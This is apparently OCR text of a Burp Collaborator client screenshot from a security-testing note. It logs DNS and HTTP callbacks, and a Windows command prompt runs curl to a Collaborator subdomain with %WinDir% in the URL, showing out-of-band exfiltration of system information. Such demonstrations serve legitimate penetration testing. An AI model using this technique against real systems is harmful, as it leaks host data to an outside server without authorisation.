 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-6月-30 05:59:05 UTC DNS 0opr08yd8hhgror4veu9rp09j0pqdf
2 2020-6月-30 05:59:06 UTC HTTP 0opr08yd8hhgror4veu9rp09j0pqdf
3 2020-6月-30 05:59:05 UTC DNS 0opr08yd8hhgror4veu9rp09j0pqdf
系统安装目录
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET /C:\Windows HTTP/1.1
2 Host: 0opr08yd8hhgror4veu9rp09j0pqdf.burpcollaborator.net
3 User-Agent: curl/7.55.1
4 Accept: */*
5
6
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\44725>curl http://0opr08yd8hhgror4veu9rp09j0pqdf.burpcollaborator.net/%WinDir%
<html><body>j49qx2wlr20s8w2rnp81cbzjigz</body></html>
C:\Users\44725>